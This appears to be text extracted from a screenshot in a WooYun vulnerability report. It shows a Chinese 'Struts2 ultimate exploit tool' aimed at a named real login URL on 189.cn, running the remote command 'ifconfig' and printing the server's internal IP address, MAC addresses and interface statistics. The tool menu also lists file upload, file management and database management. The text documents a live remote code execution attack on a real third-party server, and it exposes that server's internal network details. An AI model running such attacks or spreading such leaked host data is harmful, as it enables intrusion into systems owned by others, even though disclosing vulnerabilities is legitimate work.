 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://datebook.189.cn/smp/user/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： ifconfig 执行 回显
bond0 Link encap:Ethernet HWaddr 5C:F3:FC:1C:66:D4
inet addr:10.62.11.203 Bcast:10.62.11.255 Mask:255.255.255.0
inet6 addr: fe80::5ef3:fcff:fe1c:66d4/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:346214819 errors:0 dropped:0 overruns:0 frame:0
TX packets:78342517 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:520325951 (496.2 MiB) TX bytes:3588768119 (3.3 GiB)
eth0 Link encap:Ethernet HWaddr 5C:F3:FC:1C:66:D4
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:216320338 errors:0 dropped:0 overruns:0 frame:0
TX packets:78342517 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:274705064 (261.9 MiB) TX bytes:3588768119 (3.3 GiB)
Interrupt:201 Memory:fa000000-fa012100
eth1 Link encap:Ethernet HWaddr 5C:F3:FC:1C:66:D4
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:129894481 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:245620887 (234.2 MiB) TX bytes:0 (0.0 b)
Interrupt:82 Memory:92000000-92012100
www.wooyun.org